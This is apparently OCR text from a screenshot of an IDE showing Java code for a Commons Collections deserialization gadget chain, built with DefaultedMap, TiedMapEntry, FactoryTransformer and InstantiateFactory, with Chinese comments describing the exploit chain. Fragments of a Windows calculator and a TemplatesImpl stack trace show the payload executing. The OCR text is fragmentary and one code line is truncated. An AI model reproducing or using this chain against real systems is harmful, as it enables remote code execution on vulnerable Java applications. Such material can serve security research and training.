 67 FactoryTransformer factoryTransformer = new FactoryTransformer(instantiateFactory);
68
69 //构造一个假的transformer
70 ConstantTransformer fakeTransformer = new ConstantTransformer( constantToReturn: 1);
71
72 //构建利用链
73 HashMap innermap = new HashMap();
74 Map outermap = DefaultedMap.decorate(innermap, fakeTransformer);
75 TiedMapEntry tme = new TiedMapEntry(outermap, key: "keykey");
76
77 HashMap expMap = new HashMap();
78 expMap.put(tme, "valuevalue");
79 //反射传入真的transformer
80 setFieldValue(outermap, fieldname: "value", factor
81 //删除keykey，消除影响
82 expMap.remove( key: "keykey");
83
84 String serialize = serialize(expMap);
计算器
标准
MC MR M+ M- MS
% CE C
¹⁄x x² ²√x
3_plusplus.main(CC3_plusplus.java:87)
.InvocationTargetException <4 internal lines>
llections.functors.InstantiateFactory.create(InstantiateFactory.ja
nterException Create breakpoint
lan.internal.xsltc.runtime.AbstractTranslet.postInitialization(Abs
lan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(Template